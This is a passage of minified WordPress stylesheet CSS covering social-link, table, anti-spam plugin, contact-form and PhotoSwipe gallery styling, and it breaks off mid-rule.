.wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.wp-block-term-count{box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-term-name{box-sizing:border-box}.wp-block-term-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{height:auto;vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}#honeypot-field-url,.um-form input[type=text].apbct_special_field,.wc_apbct_email_id,input[class*=apbct].apbct_special_field,label[id*=apbct_label_id].apbct_special_field{display:none!important}.apbct-tooltip,.apbct-tooltip--text{border-radius:5px;background:#d3d3d3}.comment-form-cookies-consent{width:100%;overflow:hidden}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-tooltip--text{position:sticky;padding:10px;width:max-content}.apbct-tooltip--arrow{position:absolute;background:#d3d3d3;width:10px;height:10px;top:-5px;left:10px;transform:rotate(135deg)}.apbct-trusted-text--div{font-size:small!important;display:inline-block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--center{font-size:small!important;display:block;text-align:center;width:100%;margin-bottom:2pc}.apbct-trusted-text--label{font-size:small!important;display:inline-block;text-align:center;width:100%;padding:5px 0}.apbct-trusted-text--label_left{font-size:small!important;display:inline-block;text-align:left;padding:5px 0}.apbct-trusted-text--span{display:inline-block}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)!important}.apbct-check_email_exist-bad_email{background-image:url(/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #E5E8ED!important;border-radius:16px 16px 0!important;background:#FFF!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.ct-encoded-form{display:none}.ct-encoded-form-loader{display:block;width:48px;height:48px;border:5px solid #f3f3f3;border-top:5px solid #3498db;border-radius:50%;animation:ct-encoded-form-loader-spin 1s linear infinite;margin:auto}@keyframes ct-encoded-form-loader-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ct-encoded-form-forbidden{display:block;border:1px solid red;padding:10px;background:#fdd;color:red;font-weight:700}.comments-area .comment-list article .comment-author{overflow:visible!important}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder,.apbct-email-encoder--settings_example_encoded{position:relative}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-blur{filter:blur(5px);transition:filter 2s}.apbct-email-encoder.no-blur .apbct-blur{filter:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder--settings_example_encoded{position:relative;display:block}.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}.apbct-real-user-wrapper{display:inline-flex;color:#000!important;flex-wrap:nowrap;justify-content:center;flex-direction:row;align-items:center}.apbct-real-user-wrapper-woo{display:inline;align-items:center;color:#444!important;font-size:14px}.apbct-real-user-author-name{display:inline-flex}.apbct-real-user-badge{display:inline-flex;padding-left:6px;cursor:pointer;position:relative}.apbct-real-user-popup{position:absolute;padding:8px;font-weight:400;color:#000!important;background:#fff;border:1px solid #ccc;border-radius:4px;box-shadow:5px 5px 24px -11px #444;z-index:-1;cursor:default;opacity:0;transition-property:opacity,z-index}.apbct-real-user-popup.visible{z-index:1;opacity:1}.apbct-real-user-title{display:grid;gap:4px!important}.apbct-real-user-popup-content_row{display:flex;flex-direction:column;gap:1px}.apbct-real-user-popup-img{align-self:start;margin:0!important;height:max-content;vertical-align:center}.apbct-real-user-popup-header{font-weight:bolder;margin:2px!important}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:400;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion:reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection>output{display:list-item;list-style:none}.wpcf7-reflection>output[hidden]{display:none}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px 